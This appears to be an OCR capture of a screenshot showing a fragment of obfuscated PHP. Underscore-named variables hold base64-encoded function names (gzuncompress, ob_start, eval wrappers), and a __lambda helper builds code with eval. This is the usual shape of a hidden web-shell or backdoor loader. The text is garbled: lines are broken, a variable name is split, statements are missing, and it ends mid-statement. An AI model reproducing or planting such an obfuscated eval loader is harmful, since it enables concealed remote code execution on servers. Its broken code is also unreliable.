
$_____
=
'    b2JfZW5kX2NsZWFu'
;                   
$______________
=
'cmV0dXJuIGV2YWwoJF8pOw=='
$__________________
=
'X19sYW1iZGE='
;

$______
=
' Z3p1bmNvbXByZXNz'
;                    
$___
=
'  b2Jfc3RhcnQ='
;                           
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
;                    
$__
=                                             
'base64_decode'
         
$______
=
$__
(
$______
);           
if
(!function
_exists(
'__lambda'
)){
function
__lambda
(
$sArg
s
,
$sCode
)
{
return
eval
(
"return function($sArg
s){{$sCode}};"
);}}                            
$__________________
=
$__
(
$_________________
_
);                                             